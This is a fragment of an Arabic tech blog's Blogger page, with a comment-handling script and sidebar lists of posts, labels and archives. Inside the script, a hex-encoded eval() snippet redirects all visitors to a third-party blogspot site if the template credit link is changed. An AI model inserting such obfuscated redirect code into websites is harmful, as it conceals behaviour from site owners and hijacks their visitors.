        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
        ':)'  ,'http://4.bp.blogspot.com/-J7s7flyAolE/U6tMYuCWJjI/AAAAAAAAD-g/ktLPs0sF0zM/s1600/smile.png',
        ':('  ,'http://1.bp.blogspot.com/-1BqZVIOmokE/U6tP_zEGUXI/AAAAAAAAD-4/Ykfh8PqPa74/s1600/Frown.png',
        ' =('  ,'http://2.bp.blogspot.com/-SL2PzXhI6-I/U6tMUbl4uBI/AAAAAAAAD9c/HmgkQTi81jc/s1600/berduka.gif',
        '^_^'  ,'http://2.bp.blogspot.com/-6JEoWkFJtMU/U6tMYfYjHJI/AAAAAAAAD-U/ggiVnSMQWEc/s1600/sm_smile.gif',
        ' :D'  ,'http://3.bp.blogspot.com/-alzlBnNEQmI/U6tMWxMCe_I/AAAAAAAAD-E/upslDYz1T3o/s1600/laugh.png',
        '=D'  ,'http://1.bp.blogspot.com/-iVpfzVgecII/U6tQBGbBVNI/AAAAAAAAD_Q/yM9i3ANzAh4/s1600/Laughing.png',
        '=)D' ,'http://1.bp.blogspot.com/-pdpnmWqSHyE/U6tQCnfbjeI/AAAAAAAAD_o/NfPqVrNVV-E/s1600/Yuck.png',
        '|o|'  ,'http://1.bp.blogspot.com/-VzxVDD6dmB4/Usv09aIonRI/AAAAAAAAax0/ETH5TeQiIpA/s1600/applause-yahoo-emoticon.gif',
        '@@,'  ,'http://1.bp.blogspot.com/-nb5zqf7iKBE/U6tMUWl6XcI/AAAAAAAAD9Y/V9qG-QRDslU/s1600/bingung.gif',
        ' ;)'  ,'http://2.bp.blogspot.com/-EvSfZMZuwKo/U6tMVvRUL1I/AAAAAAAAD9w/1zzRy8EUC5A/s1600/cool.png',
        ':-bd'  ,'http://2.bp.blogspot.com/-vfCgwSm88J4/Usv6OF4cZQI/AAAAAAAAayo/S46Z5eUFmzA/s1600/thumbs-up-yahoo-emoticon.gif',
        ':-d'  ,'http://2.bp.blogspot.com/-yElQmFAIiII/UKhVMcObcQI/AAAAAAAADP4/-qdEpW8zCmY/s1600/thumbsup.gif',
        ' :p'  ,'http://2.bp.blogspot.com/-Ex1KikUVM2Q/U6tMVfiivCI/AAAAAAAAD9s/dKyvB1R6F8I/s1600/capede.gif',
        ':ng'  ,'http://4.bp.blogspot.com/-SLdFsLn7w00/U6tMXp7KTGI/AAAAAAAAD-I/MFuTw6CkbfI/s1600/ngakak.gif',
        ':lv'  ,'http://3.bp.blogspot.com/-KMdDgs2xyr4/U6tMV-juTSI/AAAAAAAAD90/jadn4_Ji8js/s1600/heart.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0xdbe0=["\x24\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x29\x2E\x72\x65\x61\x64\x79\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x28\x29\x20\x7B\x69\x66\x20\x28\x24\x28\x65\x76\x61\x6C\x28\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x28\x27\x22\x23\x63\x72\x65\x64\x69\x74\x6C\x61\x67\x69\x2C\x2E\x63\x72\x65\x64\x69\x74\x6C\x61\x67\x69\x22\x27\x29\x29\x29\x2E\x61\x74\x74\x72\x28\x65\x76\x61\x6C\x28\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x28\x27\x22\x68\x72\x65\x66\x22\x27\x29\x29\x29\x20\x21\x3D\x20\x65\x76\x61\x6C\x28\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x28\x27\x22\x2F\x2F\x6D\x75\x64\x77\x6E\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x22\x27\x29\x29\x29\x20\x7B\x77\x69\x6E\x64\x6F\x77\x2E\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x2E\x68\x72\x65\x66\x20\x3D\x20\x65\x76\x61\x6C\x28\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x28\x27\x22\x2F\x2F\x6D\x75\x64\x77\x6E\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x22\x27\x29\x29\x3B\x7D\x20\x7D\x29\x3B\x20"];eval(decodeURIComponent(_0xdbe0[0]));
//]]>
</script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.professional-tech.com/feeds/8816382338730110328/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper'>
<div class='sidebar-inner'>
<div class='gvusion-socials-icons mom-socials-widget'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/Professional.Tech.2016' rel='nofollow' target='_blank' title='تابعونا على Facebook'><i class='fa fa-facebook'></i></a></li>
<li class='twitter'><a href='https://twitter.com/Pro_Tech_2016' rel='nofollow' target='_blank' title='تابعونا على Twitter'><i class='fa fa-twitter'></i></a></li>
<li class='googleplus'><a href='https://plus.google.com/116399702576704849351' rel='nofollow' target='_blank' title='تابعونا على Google +'><i class='fa fa-google-plus'></i></a></li>
<li class='rss'><a href='http://feeds.feedburner.com/Professional-Tech' rel='nofollow' target='_blank' title='تابعونا على RSS'><i class='fa fa-rss '></i></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UC_x7j_R9tLoCHZq-PjcOraQ?sub_confirmation=1' rel='nofollow' target='_blank' title='تابعونا على Youtube'><i class='fa fa-youtube '></i></a></li>
<li class='pinterest'><a href='https://www.pinterest.com/ProTech2016' rel='nofollow' target='_blank' title='تابعونا على Pinterest'><i class='fa fa-pinterest '></i></a></li>
</ul>
</div>
<div class='tabs tabs-1' id='tablatur'>
<div class='tablatur tablatur-1 section section' id='tablatur-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>مواضيع</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/05/blog-post.html' target='_blank'>
<img alt='دورة مجانية في المحاسبة لجميع الفئات' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCBotaDVdqP2VBvSb36no1_-xIlh1O6qoLxjV8JdbApZV-vg8pu3gKzy-4YPVBstox8GrK5SOXHUVHEdFw83q-b_Kf4jVFCL_fr0yZ3TBO8qRxgMecP5ZeTiP6VaqNsdqZCaJd5svyUJQ/s72-c/dawra1.jpg' title='دورة مجانية في المحاسبة لجميع الفئات' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/05/blog-post.html' title='دورة مجانية في المحاسبة لجميع الفئات'>دورة مجانية في المحاسبة لجميع الفئات</a></div>
<div class='item-snippet'>              مرحبا بكم اليوم سأقدم لكم دورة مجانية في المحاسبة la comptabilité générale   هذه الدورة تستهدف جميع الفئات فإذا كنت لا تعرف أي...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/10/motocross-madness-admob-leaderboard.html' target='_blank'>
<img alt='Motocross Madness + AdMob + Leaderboard' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7E8cRMvRikXh_E1QBhhyphenhyphenk6bDfxXig-vl4aNrYOb8jYezu6P93LSKD6UAN2W7BFtV3yvpZw9BlIxpDH72YIoYOdomjhrWRhWTRyHX92EsBFTgxUFgaKtKKkxvtO-lucENYKoPgAIiDoUo/s72-c/1444392808_motocross-madness.jpg' title='Motocross Madness + AdMob + Leaderboard' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/10/motocross-madness-admob-leaderboard.html' title='Motocross Madness + AdMob + Leaderboard'>Motocross Madness + AdMob + Leaderboard</a></div>
<div class='item-snippet'>  Motocross Madness + AdMob + Leaderboard       مرحبا بكم في مقالة جديدة اليوم سأقدم لكم كود سورس في مجال الريسكين تطبيقات الاندرويد&#160; كما  ع...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/09/download-youtube-music-and-hd-video.html' target='_blank'>
<img alt='Snap Tube Free Music and Video HD, from 144P to 1080P' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLEC297tjgY62fLH3vhPXM3jA4mq8ufmH4GL3s6Wo1WzFQ6nZ4Abaemzb76sFTp37fXNaYLhMxnj0fcel_cGhISB39XLWnYBtndOhaOk7scsXKdq_6aR38wjIhW4sQgBCyYRZ51wxAkAxd/s72-c/Screen+Shot+2017-09-22+at+1.57.27+AM.png' title='Snap Tube Free Music and Video HD, from 144P to 1080P' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/09/download-youtube-music-and-hd-video.html' title='Snap Tube Free Music and Video HD, from 144P to 1080P'>Snap Tube Free Music and Video HD, from 144P to 1080P</a></div>
<div class='item-snippet'>   Download YouTube music and HD video, from 144P to 1080P   &#160;     &#160;  Hi everybody today its about a famous and fabulous android app its the...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2023/01/blog-post.html' target='_blank'>
<img alt='بفضل الذكاء الاصطناعي هذا يمكن للقراصنة اختراق أي موقع ويب!,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVnwC235FzQu5qn6IFIqj2GcWJHes5m_G0Xcucrx01jswMlOfzDzRgtEAcFNOu0fqyfvmKQJYEmcFW2VQZ6oVv3ZCns86Svi9y6WK2ixaih1I0C4k4NZRBTOByE2ZotPjALYz29EWPIVQoxvipO_JgAzyoGmJWu0GQ20X7pUqWC9_A2aP-qOOWURk/s72-c/185494710_m-.jpg' title='بفضل الذكاء الاصطناعي هذا يمكن للقراصنة اختراق أي موقع ويب!,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/blog-post.html' title='بفضل الذكاء الاصطناعي هذا يمكن للقراصنة اختراق أي موقع ويب!,خبير التقنية'>بفضل الذكاء الاصطناعي هذا يمكن للقراصنة اختراق أي موقع ويب!,خبير التقنية</a></div>
<div class='item-snippet'>   كشف أحد مراسلي Cybernews كيف يمكن لمجرمي الإنترنت استخدام الذكاء الاصطناعي للحصول على إرشادات خطوة بخطوة لاختراق مواقع الويب.  يمكن لـ Ch...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/03/blog-post.html' target='_blank'>
<img alt='كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPlCsYJsVKSxQjZaqKk3n5Hmn1cgCR-WNgaJSGthKxpMI4NK4zmQGGyJ1D6KqFdh6m_AynyFBXvPgdZEn3o3y2CGFkFPX_X_iKZuqCzjV7_iWIGwcdgQ3QiRwRCryUDEXVUjVrN8wq3y0o/s72-c/Carte+Minhaty.+Pour+les+%C3%A9tudiants+boursiers.+La+carte+MINHATY+vous+permet+de+recevoir+votre+bourse+d&#39;%C3%A9tudiant%2Bet%2Bde%2Bla%2Bg%C3%A9rer%2Ben%2Btoute%2Bsimplicit%C3%A9%2Bet%2Bs%C3%A9curit%C3%A9..jpg' title='كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/03/blog-post.html' title='كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي'>كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي</a></div>
<div class='item-snippet'>    كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي   &#160; مرحبا بكم سنتحدث اليوم عن موضوع يهم الكثير من الطلبة المغاربة حيث ساحاول ان اجيب ع...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2023/01/chatgpt-siri-iphone.html' target='_blank'>
<img alt='كيفية استخدام ChatGPT مع Siri على iPhone؟,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo3Hm1renpoe8gZuTQjAw_CbKiUktBsoe4iW_TJsjg3Ty5tfhIc3uDU1zgp7EVvbBukKRgXYojte3Zf_BRfv_DWtuz0i69H5da7TeS-ZPMC8ujXazCE-5ZWL7TRxv0yJP_Xk45WU-OUZj8atsR4ynPoNlberB90wR9EIjEOWHFWdRcHa__iXI2bnU/s72-c/51244-101250-50918-100550-siri-header-xl-xl.jpg' title='كيفية استخدام ChatGPT مع Siri على iPhone؟,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/chatgpt-siri-iphone.html' title='كيفية استخدام ChatGPT مع Siri على iPhone؟,خبير التقنية'>كيفية استخدام ChatGPT مع Siri على iPhone&#1567;,خبير التقنية</a></div>
<div class='item-snippet'>   ChatGPT أو روبوت الدردشة الخاص بـ OpenAI&#1548; القادر على فهم معنى الكلمات والعبارات المقدمة إليه ويقترح الردود ذات الصلة&#1548; بناء&#1611; على سياق المح...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2023/01/tiktok.html' target='_blank'>
<img alt='تختبر TikTok ميزة "تذكيرات النوم" التي تنبهك عندما يحين وقت النوم,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJRtjvOpF3ROAzSahGw5amizpX_uJNLRTQfbL0KlQDwGrHWiBkg947Ijn9VAl6HChsw4Baql_1he9O8rR3RWx_HP6Vy8GlRDQaAmzDT1EDdFsGq5Y_CriP3tJEauDFocy5g0Y5Y5eZRtT4igy0-U-j5F4FlseIGFT7fayYj0cw74RDnM3OxGBTEFk/s72-c/GettyImages-1243334500-1-e1664195539678.webp' title='تختبر TikTok ميزة "تذكيرات النوم" التي تنبهك عندما يحين وقت النوم,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/tiktok.html' title='تختبر TikTok ميزة "تذكيرات النوم" التي تنبهك عندما يحين وقت النوم,خبير التقنية'>تختبر TikTok ميزة "تذكيرات النوم" التي تنبهك عندما يحين وقت النوم,خبير التقنية</a></div>
<div class='item-snippet'>  يشتكي مستخدمو TikTok بانتظام من ضياع ساعات على المنصة&#1548; خاصة في الليل. في محاولة لمعالجة هذه المخاوف&#1548; تختبر الشركة تنبيهات نوم جديدة تتضمن ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/01/blog-post.html' target='_blank'>
<img alt='طالب يرفض عرضا أميركيا بملايين الدولارات' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig5slkihJ_cFqSLa0mF43NWjhSjyrDXmf6YJTJoaTM6Nl1pFgW29eOAwdK3_UWKozqcSWgZGhtkGiOFeixjE_Xhyphenhyphengbdc92LqFh6higW-QkfIsBnXCeWJYh0io3LVEDPXHQ3Y8MeF-C4K0/s72-c/l.php.png' title='طالب يرفض عرضا أميركيا بملايين الدولارات' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/01/blog-post.html' title='طالب يرفض عرضا أميركيا بملايين الدولارات'>طالب يرفض عرضا أميركيا بملايين الدولارات</a></div>
<div class='item-snippet'>       رفض طالب بريطاني عرضا مغريا قدمه مستثمرون أميركيون يقضي ببيع موقع  إلكتروني أطلقه على الإنترنت&#1548; حسب ما تفوهت صحيفة &#8220;ديلي ميل&#8221; البريطا...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2023/01/oppo-2023.html' target='_blank'>
<img alt='تكشف شركة Oppo عن قائمة الهواتف الذكية التي ستتلقى التحديث في عام 2023,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2jhwngfVCAZuhLza52atL1PQdZP913BRpm7qBe3-e_C37kQTQqNhs9F1hOEubiBvSlIj1uNGE519ulJku6lTyLaGiw8xpcTJfymQRQXkXdUfCJoecmtb7LsQKyySrh9CJ0-X9cAmB-B8G7Ogw4E5nAvXZUs5ZPMPevPgj2kvYoPdTF9Lj8HrFXR0/s72-c/Logo_Oppo_Wiki_Tetum.png' title='تكشف شركة Oppo عن قائمة الهواتف الذكية التي ستتلقى التحديث في عام 2023,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/oppo-2023.html' title='تكشف شركة Oppo عن قائمة الهواتف الذكية التي ستتلقى التحديث في عام 2023,خبير التقنية'>تكشف شركة Oppo عن قائمة الهواتف الذكية التي ستتلقى التحديث في عام 2023,خبير التقنية</a></div>
<div class='item-snippet'>   في النصف الأول من عام 2023&#1548; ستتلقى العديد من الهواتف الذكية للعلامة التجارية أحدث إصدار من التراكب استناد&#1611;ا إلى Android 13. وإليك القائمة...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2023/01/iphone_6.html' target='_blank'>
<img alt='كيفية تغيير كلمة مرور حساب البريد الإلكتروني على iPhone؟,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOQx7jVsMw3ONlc_zdahCG_gLUPLy3I9krvTzuKtFiqKH63lA-_ZhhGEXtqCWcBUfSN_7dhjABAjTZfd0CXEtkcDHG_tOfylz5yzW8l8CKMJvqbOIRXuM3D-wO8lWmZsV2Rn7EQsu6m18sjKj4t5Q_1MXqn5bX_nR3qGJWqeISED_g68n11KrZiUo/s72-c/1200x630wa%20(3).png' title='كيفية تغيير كلمة مرور حساب البريد الإلكتروني على iPhone؟,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/iphone_6.html' title='كيفية تغيير كلمة مرور حساب البريد الإلكتروني على iPhone؟,خبير التقنية'>كيفية تغيير كلمة مرور حساب البريد الإلكتروني على iPhone&#1567;,خبير التقنية</a></div>
<div class='item-snippet'>   لتغيير&#160; كلمة مرور حساب بريد إلكتروني على جهاز iPhone الخاص بك&#160; نقدم لك دليل&#1611;ا تفصيلي&#1611;ا حول ذلك.&#160;   لتحديث كلمة مرور حساب البريد الإلكترون...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div></div>
<div class='tablatur tablatur-2 section section' id='tablatur-2'><div class='widget Label' data-version='1' id='Label1'>
<h2>التسميات</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1'>أخبار</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1'>اخبار</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%AA%D9%82%D9%86%D9%8A%D8%A9'>التقنية</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A7%D8%AA'>الدورات</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD'>الربح</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%B9%D8%A7%D8%A8'>العاب</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A7%D8%AA'>المجانيات</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>اندرويد</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%B1%D8%A8%D8%AD%20%D8%A7%D9%84%D9%85%D8%A7%D9%84'>ربح المال</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA'>مقالات</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/reskin'>reskin</a>
</li>
</ul>
</div>
</div></div>
<div class='tablatur tablatur-3 section section' id='tablatur-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>أرشيف</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2023/01/'>يناير</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(313)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/10/'>أكتوبر</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/09/'>سبتمبر</a>
<span class='post-count' dir='ltr'>(95)</span>
<ul class='posts'>
<li><a href='https://www.professional-tech.com/2022/09/netflix_30.html'>Netflix: احذر من هذه الرسائل النصية الاحتيالية ,خب...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-11-22h2.html'>تم حظر Windows 11 22H2 في بعض الأنظمة بسبب مشكلات ...</a></li>
